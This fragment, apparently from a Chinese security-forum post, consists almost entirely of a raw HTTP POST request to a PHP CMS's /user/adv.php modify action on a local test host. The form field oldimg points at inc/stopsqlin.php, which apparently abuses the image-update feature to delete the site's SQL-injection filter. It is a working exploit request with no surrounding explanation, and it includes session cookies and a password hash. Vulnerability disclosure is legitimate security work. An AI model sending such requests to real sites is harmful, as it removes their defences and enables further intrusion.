 POST /user/adv.php?action=modify HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8081/user/adv.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Cookie: bdshare_firstime=1521260517242; finecms-admin-login=admin;
PHPSESSID=otpdafle1c3r37g88ocqdpfgi6; UserName=123456789;
PassWord=25f9e794323b453885f5181f1b624d0b
Connection: close
Upgrade-Insecure-Requests: 1
adv=45645&advlink=%2Fzt%2Fshow.php%3Fid%3D1&company=%E6%96%B9%E6%B3%9
5&oldimg=inc/stopsqlin.php&img=1.txt&Submit22=%E4%BF%AE+%E6%94%B9
先知社区